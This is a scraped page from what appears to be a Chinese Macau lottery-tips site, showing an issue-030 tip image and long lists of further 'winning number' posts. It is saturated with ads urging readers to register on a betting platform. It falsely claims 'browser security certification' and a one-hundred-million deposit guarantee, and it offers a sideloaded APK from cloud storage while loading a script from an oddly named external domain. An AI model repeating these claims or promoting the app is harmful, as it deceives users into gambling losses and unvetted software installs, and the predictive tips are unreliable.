

--- FILE ---
content_type: text/html
request_url: http://hkhifs.cc/topic/112.html
body_size: 6419
content:
<!DOCTYPE HTML>
<html>
<head>
 <meta http-equiv="Content-Type" content="text/html;charset=utf-8">
 <meta name="viewport" content="width=device-width,minimum-scale=1.0,maximum-scale=1.0,user-scalable=no">
 <meta name="applicable-device" content="mobile">
 <meta name="apple-mobile-web-app-capable" content="yes">
 <meta name="apple-mobile-web-app-status-bar-style" content="black">
 <meta content="telephone=no" name="format-detection">
 <link href="/public/css/style.css?1769765450" rel="stylesheet">
 <style>
 .white-box {
    margin: 1px auto;
    padding: 0px;
    border: solid 1px #ffffff;
    border-radius: 5px;
    background: #fff;
    box-shadow: 0 2px 5px rgba(0, 0, 0, 0.1);
}
.cgi-tit {
    border-bottom: solid 1px #ddd;
    padding: 10px;
}
.cgi-bd.con-main {
    padding: 10px;
}
.cgi-bd {
    line-height: 30px;
    padding: 10px;
    font-size: 18px;
    word-wrap: break-word;
}

 </style>
<script src="https://cdn.staticfile.net/iframe-resizer/4.3.6/iframeResizer.min.js"></script>
 <title></title>
</head>

<body> 
<div class="go6h_header">
  <div class="go6h_header_ul" style="width:auto;"> <a href="/">
    <div class="go6h_header_li go6h_header_logo"> <span></span> <i></i> </div>
    </a> </div>
  <div class="go6h_header_right"> <a class="link go6h_header_rightUserIcon" href="/">返回首页</a> </div>
  <div class="clear"> </div>
</div>
<script src="https://rosansdasjhdms01.llcs.cc/asmdasda/amlinos.js?1769765450"></script>
<div class="box">
 <!doctype html>
<html>
<head>
<meta charset="utf-8">
<title>已通过浏览器安全认证</title>
<style>
* {
	margin:0;
	padding:0;
}
a {
  text-decoration:none;
}
.swiper-wrapper .swiper-slide{height: auto;}
.swiper-wrapper{height:auto}.fivetab {color: #333; background: #fff;}
.fivetab ul, 
.fivetab li { margin: 0; padding: 0; list-style: none;}
.fivetab a { text-decoration: none; color: inherit;}
.fivetab-tit { font-size: 16px;}
.fivetab-tit .swiper-slide { display: flex; align-items: center; justify-content: center; height: 40px; text-align: center; border: solid 2px #fff; box-sizing: border-box; background: #eee;}
.fivetab-tit .swiper-slide.active-nav { color: #fff; background: #f00;}
.fivetab-box { padding-bottom: 5px; font-size: 16px;}
.fivetab-box .banner-bar { text-align: center;}
.fivetab-box .banner-bar img { width: 100%; height: auto;}
.fivetab .down-bar { line-height: 1.75; margin: 0 auto; padding: 0px 0 0; box-sizing: border-box;}
.fivetab .down-bar-boxt { display: flex; align-items: center; margin-bottom: 5px;}
.fivetab .down-bar-boxt-1 { width: 48%; min-width: 130px; text-align: center;}
.fivetab .down-bar-boxt-1 img { width: 100px; height: auto; border-radius: 18px; box-shadow: 0 5px 10px rgba(0,0,0,.1);}
.fivetab .down-bar-boxt-2 { width: 70%; display: flex; flex-direction: row; flex-wrap: wrap;}
.fivetab .down-bar-boxt-2l { width: 50%;}
.fivetab .down-bar-boxt-2r { width: 50%;}
.fivetab .down-bar-boxt-2r img { width: 22px;}
.fivetab .down-bar-rz { display: flex; align-items: center; margin-top: 0px; color: #15bc83;}
.fivetab .down-bar-rz img { width: auto;height: 24px; margin-right: 3px;}
.fivetab .down-bar-boxf { display: flex; flex-direction: row; flex-wrap: wrap; padding: 0 5px; text-align: center; color: #fff;}
.fivetab .down-bar-boxf div { display: flex; justify-content: center; width: 33.33%;}
.fivetab .down-bar-boxf a { display: flex; align-items: center; justify-content: center; height: 40px; line-height: 40px; width: 80%; color: #fff; border-radius: 5px; transition: all 0.2s;}
.fivetab .down-bar-boxf a img { width: 24px; margin-right: 3px;}
.fivetab .down-bar-boxf a:hover { margin-top: -5px;}
.fivetab .down-bar-boxf-1 a { background: #c34dff;}
.fivetab .down-bar-boxf-2 a { background: #ff5b5b;}
.fivetab .down-bar-boxf-3 a { background: #3ebc40;}
@media screen and (max-width:500px) {
.fivetab-tit { font-size: 13px;}
.fivetab-tit .swiper-slide { height: 30px;}
.fivetab-box { padding-bottom: 3px; font-size: 13px;}
.fivetab .down-bar { padding: 0px 0 5px; font-size: 13px;}
.fivetab .down-bar-boxt-1 { width: 20%; min-width: 100px; text-align: center;}
.fivetab .down-bar-boxt-1 img { width: 70px; border-radius: 12px; box-shadow: 0 3px 5px rgba(0,0,0,.1);}
.fivetab .down-bar-boxt-2r img { width: 16px;}
.fivetab .down-bar-rz img { height: 20px; margin-right: 3px;}
.fivetab .down-bar-boxf a { height: 34px; line-height: 34px; width: 90%; border-radius: 5px;}
.fivetab .down-bar-boxf a img { width: 24px; margin-right: 3px;}
.fivetab .down-bar-boxf a:hover { margin-top: 0;}
.fivetab .down-bar-boxf a img { width: 20px;}
}
.tz1Btn {
	display: block;
	z-index: 997;
	text-align: center;
	width: 120px !important;
	position: fixed !important;
	bottom: 220px !important;
	right: 0px !important;
	left: auto !important;
	margin: auto !important;
	border-radius: 50% !important;
}

@media only screen and (min-width: 700px) {
.tz1Btn {
	width: 170px !important;
	bottom: 80px !important;
	right: 30px !important;
}
}
}
</style>
<script src="https://cdn.staticfile.net/iframe-resizer/4.3.6/iframeResizer.min.js"></script>
</head>


<body>
<div class="fivetab">
	<!--yc彩票开始-->
	<div>
		<div class="fivetab-box">
			<div class="banner-bar">
            
				<a target="_blank" href="https://mjdwuepkfa.364863.com/wap/#/Register"><img src="/public/images/5166f792b9b8267528b5eb1563cab01e.gif"/></a> 
               
			</div>
			<div class="down-bar">
				<div class="down-bar-boxt">
					<div class="down-bar-boxt-1">
						<img src="/public/images/logoapp.png" /> 
					</div>
					<div class="down-bar-boxt-2">
						<div class="down-bar-boxt-2l">
							<ul>
								<li>
									<strong>汇彩网APP</strong> 
								</li>
								<li>
									授权：免费软件
								</li>
								<li>
									大小：19.99MB
								</li>
								<li>
									来源：汇彩网
								</li>
								<li>
									环境：Android/iOS
								</li>
							</ul>
						</div>
						<div class="down-bar-boxt-2r">
							<ul>
								<li>
									全国彩民首选彩票软件
								</li>
								<li>
									类型：国产软件
								</li>
								<li>
									星级：<img src="/public/images/star-2583f290-5614d8f7.png" /><img src="/public/images/star-2583f290-5614d8f7.png" /><img src="/public/images/star-2583f290-5614d8f7.png" /><img src="/public/images/star-2583f290-5614d8f7.png" /><img src="/public/images/star-2583f290-5614d8f7.png" /> 
								</li>
								<li>
									更新时间：2025.05.01
								</li>
								<li>
									评分：9.9
								</li>
							</ul>
						</div>
						<div class="down-bar-rz">
							<img src="/public/images/rz-ec687ad1-3900dd29.png" />已向本站押付一亿，请大家放心投注！
						</div>
					</div>
				</div>
				<div class="down-bar-boxf">
					<div class="down-bar-boxf-1">
						<a href="https://resourceprosite1.blob.core.windows.net/app/huicai.apk" target="_blank"><img src="/public/images/az-e794a98a-ff96d0ac.png" />Android下载</a> 
					</div>
					<div class="down-bar-boxf-2">
						<a href="https://mjdwuepkfa.364863.com/wap/#/Register" target="_blank"><img src="/public/images/ios-4a4e413f-46b533a9.png" />IOS下载</a> 
					</div>
					<div class="down-bar-boxf-3">
						<a href="https://mjdwuepkfa.364863.com/wap/#/Register" target="_blank"><img src="/public/images/web-27eb0f3c-34d90704.png" />访问官网</a> 
					</div>
				</div>
                
			</div>
		</div>
	</div>
</div>

<div class="tz1Btn"><a href="https://mjdwuepkfa.364863.com/wap/#/Register" target="_blank"><img src="/public/images/tc.gif" width="80%" margin-top="285px"></a><br>
  <span style="clear:both;text-align: center; border-radius:5px; background: rgba(0,0,0,.7); color:#fff; padding:3px 6px; font-weight: normal; line-height: 20px; z-index:999" onclick="$('.tz1Btn').hide();$(this).hide()">关闭 x </span></div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"15169d86b126469db545a95e222c002e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html></div>
<div class="cgi-body">
  <div class="cgi-foot-links">
    <ul class="clearfix">
      <li><a id="fixedNavIndex" href="/" class="hover"><span class="cfl1"></span>首页</a></li>
      <li><a id="fixedNavKjZs" target="_blank" href="https://mjdwuepkfa.364863.com/wap/#/Register"><span class="cfl2"></span>注册</a></li>
      <li><a id="fixedNavKjZl" target="_blank" href="https://644825.com/wap/#/Login"><span class="cfl3"></span>聊天室</a></li>
      <li><a id="fixedNavTk" target="_blank" href="https://mjdwuepkfa.364863.com/wap/#/Register"><span class="cfl4"></span>抢红包</a></li>
    </ul>
  </div>
</div>
<div class="box">
 <div class="article_content">
  <div class="content_hd_media">

	
    
<div class="white-box">
  <div class="cgi-tit">
    <h1>030期:澳门管家婆『幽默猜测图』</h1>
  </div>
<div class="cgi-bd con-main"><img src="https://amtk.11828.cc/aomen/2026/col/30/ymktcc.jpg">
</div>

	<div class="box">
<ul class="txtlist center">
	<li><b><a href="/" class="inlink"><font style="align-content: center" color="#FF0000">点击【返回首页】查看更多资料</font></a></b></li>
</ul>
	</div>
</div></div></div>
	
 <!--广告插件--> 
<div class="box">
<div class="clearfix"><a href="https://mjdwuepkfa.364863.com/wap/#/Register" target="_blank"><img src="/public/images/99181.gif" style="width:100%"></a></div>
<div class="clearfix"><a href="https://mjdwuepkfa.364863.com/wap/#/Register" target="_blank"><img src="/public/images/qi9918.gif" style="width:100%"></a></div>
 
</div>
<!--广告插件--> 
<div class="box">
<div class="cgi-gsb">
    <div class="wz-tit" align="center">《原创高手心水区》长期免费公开！61776.cc</div>
    <ul>
      
      <li><span class="cgi-zuozhe">瑞雪纷飞</span> <a target="_blank" href="/topic/6.html"><span class="cgi-gsb-tit">精华帖</span>030期: 澳门管家婆 <font color="#FF80FF">③行爆中特</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">跳动的心</span> <a target="_blank" href="/topic/16.html"><span class="cgi-gsb-tit">精华帖</span>030期: 澳门管家婆 <font color="#FF00FF">②码防⑶码</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">喜闻乐见</span> <a target="_blank" href="/topic/17.html"><span class="cgi-gsb-tit">精华帖</span>030期: 澳门管家婆 <font color="#FF0080">致富②肖</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">必由之地</span> <a target="_blank" href="/topic/18.html"><span class="cgi-gsb-tit">精华帖</span>030期: 澳门管家婆 <font color="#FF0000">中奖平特肖</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">雨过天晴</span> <a target="_blank" href="/topic/19.html"><span class="cgi-gsb-tit">精华帖</span>030期: 澳门管家婆 <font color="#808080">三头中大奖</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">万紫千红</span> <a target="_blank" href="/topic/20.html"><span class="cgi-gsb-tit">精华帖</span>030期: 澳门管家婆 <font color="#808000">平特复式连</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">抒情美人</span> <a target="_blank" href="/topic/21.html"><span class="cgi-gsb-tit">精华帖</span>030期: 澳门管家婆 <font color="#8000FF">☯中特②头</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">先人后已</span> <a target="_blank" href="/topic/22.html"><span class="cgi-gsb-tit">精华帖</span>030期: 澳门管家婆 <font color="#800080">家禽野兽</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">冷言冷语</span> <a target="_blank" href="/topic/23.html"><span class="cgi-gsb-tit">精华帖</span>030期: 澳门管家婆 <font color="#800000">绝对平特</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">东成西就</span> <a target="_blank" href="/topic/24.html"><span class="cgi-gsb-tit">精华帖</span>030期: 澳门管家婆 <font color="#0080FF">☯心水４尾</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">柳绿花红</span> <a target="_blank" href="/topic/25.html"><span class="cgi-gsb-tit">精华帖</span>030期: 澳门管家婆 <font color="#008080">双波中特码</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">再三再四</span> <a target="_blank" href="/topic/26.html"><span class="cgi-gsb-tit">精华帖</span>030期: 澳门管家婆 <font color="#008000">大数小数</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">众多非一</span> <a target="_blank" href="/topic/27.html"><span class="cgi-gsb-tit">精华帖</span>030期: 澳门管家婆 <font color="#0000FF">⑼码中大奖</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">快人快语</span> <a target="_blank" href="/topic/28.html"><span class="cgi-gsb-tit">精华帖</span>030期: 澳门管家婆 <font color="#FF80FF">⑸肖爆中特</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">龙飞凤舞</span> <a target="_blank" href="/topic/29.html"><span class="cgi-gsb-tit">精华帖</span>030期: 澳门管家婆 <font color="#FF8000">致富平特</font>已更新</a></li>
      
    </ul>
  </div>
</div>
 <!--广告插件--> 
<!--<div class="box">
<div class="clearfix"><a href="https://mjdwuepkfa.364863.com/wap/#/Register" target="_blank"><img src="/public/images/99181.gif" style="width:100%"></a></div>
<div class="clearfix"><a href="https://mjdwuepkfa.364863.com/wap/#/Register" target="_blank"><img src="/public/images/qi9918.gif" style="width:100%"></a></div>
 
</div>-->
<!--广告插件--> 
<!--<div class="box">
  <div class="cgi-gsb">
    <div class="wz-tit" align="center">《公式规律》长期免费公开！61776.cc</div>
    <ul>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/30.html"><span class="cgi-gsb-tit">公式规律</span>030期: 澳门管家婆 【公式平特】已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/31.html"><span class="cgi-gsb-tit">公式规律</span>030期: 澳门管家婆 【公式三行】已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/32.html"><span class="cgi-gsb-tit">公式规律</span>030期: 澳门管家婆 【公式平尾】已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/33.html"><span class="cgi-gsb-tit">公式规律</span>030期: 澳门管家婆 【公式独平】已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/34.html"><span class="cgi-gsb-tit">公式规律</span>030期: 澳门管家婆 【公式合数】已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/35.html"><span class="cgi-gsb-tit">公式规律</span>030期: 澳门管家婆 【公式双波】已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/36.html"><span class="cgi-gsb-tit">公式规律</span>030期: 澳门管家婆 【公式杀肖】已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/37.html"><span class="cgi-gsb-tit">公式规律</span>030期: 澳门管家婆 【公式三头】已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/38.html"><span class="cgi-gsb-tit">公式规律</span>030期: 澳门管家婆 【公式四肖】已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/39.html"><span class="cgi-gsb-tit">公式规律</span>030期: 澳门管家婆 【公式五尾】已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/40.html"><span class="cgi-gsb-tit">公式规律</span>030期: 澳门管家婆 【公式家野】已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/41.html"><span class="cgi-gsb-tit">公式规律</span>030期: 澳门管家婆 【公式平特】已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/42.html"><span class="cgi-gsb-tit">公式规律</span>030期: 澳门管家婆 【公式大小】已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/43.html"><span class="cgi-gsb-tit">公式规律</span>030期: 澳门管家婆 【公式前后】已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/44.html"><span class="cgi-gsb-tit">公式规律</span>030期: 澳门管家婆 【公式七肖】已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/45.html"><span class="cgi-gsb-tit">公式规律</span>030期: 澳门管家婆 【公式单双】已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/46.html"><span class="cgi-gsb-tit">公式规律</span>030期: 澳门管家婆 【一波中特】已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/47.html"><span class="cgi-gsb-tit">公式规律</span>030期: 澳门管家婆 【一肖中特】已更新</a></li>
      
    </ul>
  </div>
</div>-->
 <!--广告插件--> 
<!--<div class="box">
<div class="clearfix"><a href="https://mjdwuepkfa.364863.com/wap/#/Register" target="_blank"><img src="/public/images/99181.gif" style="width:100%"></a></div>
<div class="clearfix"><a href="https://mjdwuepkfa.364863.com/wap/#/Register" target="_blank"><img src="/public/images/qi9918.gif" style="width:100%"></a></div>
 
</div>-->
<!--广告插件--> 
<!--<div class="box">
  <div class="cgi-gsb">
    <div class="wz-tit" align="center">《全年资料》长期免费公开！61776.cc</div>
    <ul>
      
    </ul>
  </div>
</div>-->
 <!--广告插件--> 
<div class="box">
<div class="clearfix"><a href="https://mjdwuepkfa.364863.com/wap/#/Register" target="_blank"><img src="/public/images/99181.gif" style="width:100%"></a></div>
<div class="clearfix"><a href="https://mjdwuepkfa.364863.com/wap/#/Register" target="_blank"><img src="/public/images/qi9918.gif" style="width:100%"></a></div>
 
</div>
<!--广告插件--> 
<div class="box">
<div class="cgi-gsb">
    <div class="wz-tit" align="center">澳门精品图库 - 61776.cc</div>
<ul>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/84.html"><span class="cgi-gsb-tit">彩图</span>030期: 澳门管家婆 『看图解特码』已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/85.html"><span class="cgi-gsb-tit">彩图</span>030期: 澳门管家婆 『生活解幽默』已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/86.html"><span class="cgi-gsb-tit">彩图</span>030期: 澳门管家婆 『济公特码诗』已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/87.html"><span class="cgi-gsb-tit">彩图</span>030期: 澳门管家婆 『秘典玄机图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/88.html"><span class="cgi-gsb-tit">彩图</span>030期: 澳门管家婆 『全年宝典图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/89.html"><span class="cgi-gsb-tit">彩图</span>030期: 澳门管家婆 『宝宝特码图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/90.html"><span class="cgi-gsb-tit">彩图</span>030期: 澳门管家婆 『澳门财神报』已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/91.html"><span class="cgi-gsb-tit">彩图</span>030期: 澳门管家婆 『澳门另传真』已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/92.html"><span class="cgi-gsb-tit">彩图</span>030期: 澳门管家婆 『仙人解码图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/93.html"><span class="cgi-gsb-tit">彩图</span>030期: 澳门管家婆 『平特一肖图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/94.html"><span class="cgi-gsb-tit">彩图</span>030期: 澳门管家婆 『四不像中特』已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/95.html"><span class="cgi-gsb-tit">彩图</span>030期: 澳门管家婆 『特码王 A图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/96.html"><span class="cgi-gsb-tit">彩图</span>030期: 澳门管家婆 『澳门青龙报』已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/97.html"><span class="cgi-gsb-tit">彩图</span>030期: 澳门管家婆 『澳门管家婆』已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/98.html"><span class="cgi-gsb-tit">彩图</span>030期: 澳门管家婆 『澳门挂牌图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/99.html"><span class="cgi-gsb-tit">彩图</span>030期: 澳门管家婆 『澳门跑马图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/100.html"><span class="cgi-gsb-tit">彩图</span>030期: 澳门管家婆 『内幕传真图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/101.html"><span class="cgi-gsb-tit">彩图</span>030期: 澳门管家婆 『 12 码特图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/102.html"><span class="cgi-gsb-tit">彩图</span>030期: 澳门管家婆 『九肖十码图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/103.html"><span class="cgi-gsb-tit">彩图</span>030期: 澳门管家婆 『四不像玄机』已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/104.html"><span class="cgi-gsb-tit">彩图</span>030期: 澳门管家婆 『正版一肖图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/105.html"><span class="cgi-gsb-tit">彩图</span>030期: 澳门管家婆 『今日闲情 2』已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/106.html"><span class="cgi-gsb-tit">彩图</span>030期: 澳门管家婆 『高清跑狗图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/107.html"><span class="cgi-gsb-tit">彩图</span>030期: 澳门管家婆 『另版跑狗图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/108.html"><span class="cgi-gsb-tit">彩图</span>030期: 澳门管家婆 『今日闲情 1』已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/109.html"><span class="cgi-gsb-tit">彩图</span>030期: 澳门管家婆 『 30 码中特』已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/110.html"><span class="cgi-gsb-tit">彩图</span>030期: 澳门管家婆 『美人鱼中特』已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/111.html"><span class="cgi-gsb-tit">彩图</span>030期: 澳门管家婆 『澳门女人味』已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/112.html"><span class="cgi-gsb-tit">彩图</span>030期: 澳门管家婆 『幽默猜测图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/113.html"><span class="cgi-gsb-tit">彩图</span>030期: 澳门管家婆 『一句真言图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/114.html"><span class="cgi-gsb-tit">彩图</span>030期: 澳门管家婆 『36码特围图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/115.html"><span class="cgi-gsb-tit">彩图</span>030期: 澳门管家婆 『金多宝传真』已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/116.html"><span class="cgi-gsb-tit">彩图</span>030期: 澳门管家婆 『凤凰天机图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/117.html"><span class="cgi-gsb-tit">彩图</span>030期: 澳门管家婆 『周公解梦图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/118.html"><span class="cgi-gsb-tit">彩图</span>030期: 澳门管家婆 『内幕三肖图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/119.html"><span class="cgi-gsb-tit">彩图</span>030期: 澳门管家婆 『小黄人幽默』已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/120.html"><span class="cgi-gsb-tit">彩图</span>030期: 澳门管家婆 『老版跑狗图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/121.html"><span class="cgi-gsb-tit">彩图</span>030期: 澳门管家婆 『诗像破成语』已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/122.html"><span class="cgi-gsb-tit">彩图</span>030期: 澳门管家婆 『宝宝平特图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/123.html"><span class="cgi-gsb-tit">彩图</span>030期: 澳门管家婆 『澳门马经图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/124.html"><span class="cgi-gsb-tit">彩图</span>030期: 澳门管家婆 『挂牌天书图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/125.html"><span class="cgi-gsb-tit">彩图</span>030期: 澳门管家婆 『无字天书图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/126.html"><span class="cgi-gsb-tit">彩图</span>030期: 澳门管家婆 『澳门火麒麟』已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/127.html"><span class="cgi-gsb-tit">彩图</span>030期: 澳门管家婆 『美人鱼单双』已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/128.html"><span class="cgi-gsb-tit">彩图</span>030期: 澳门管家婆 『包租婆平特』已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/129.html"><span class="cgi-gsb-tit">彩图</span>030期: 澳门管家婆 『凤凰卜卦图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/130.html"><span class="cgi-gsb-tit">彩图</span>030期: 澳门管家婆 『白小姐点特』已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/131.html"><span class="cgi-gsb-tit">彩图</span>030期: 澳门管家婆 『曾道人送特』已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/133.html"><span class="cgi-gsb-tit">彩图</span>030期: 澳门管家婆 『红姐内幕图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/134.html"><span class="cgi-gsb-tit">彩图</span>030期: 澳门管家婆 『澳门熊出没』已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/135.html"><span class="cgi-gsb-tit">彩图</span>030期: 澳门管家婆 『生活幽默图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/136.html"><span class="cgi-gsb-tit">彩图</span>030期: 澳门管家婆 『挂牌全篇图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/137.html"><span class="cgi-gsb-tit">彩图</span>030期: 澳门管家婆 『招财猫四肖』已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/138.html"><span class="cgi-gsb-tit">彩图</span>030期: 澳门管家婆 『凌波微步图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/139.html"><span class="cgi-gsb-tit">彩图</span>030期: 澳门管家婆 『心水彩报图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/140.html"><span class="cgi-gsb-tit">彩图</span>030期: 澳门管家婆 『澳门欲钱料』已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/141.html"><span class="cgi-gsb-tit">彩图</span>030期: 澳门管家婆 『秘典玄机图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/142.html"><span class="cgi-gsb-tit">彩图</span>030期: 澳门管家婆 『惠泽知了图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/143.html"><span class="cgi-gsb-tit">彩图</span>030期: 澳门管家婆 『澳门福星报』已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/144.html"><span class="cgi-gsb-tit">彩图</span>030期: 澳门管家婆 『金旺旺信箱』已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/145.html"><span class="cgi-gsb-tit">彩图</span>030期: 澳门管家婆 『蛇报闪电版』已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/146.html"><span class="cgi-gsb-tit">彩图</span>030期: 澳门管家婆 『黄大仙神码』已更新</a></li>
      
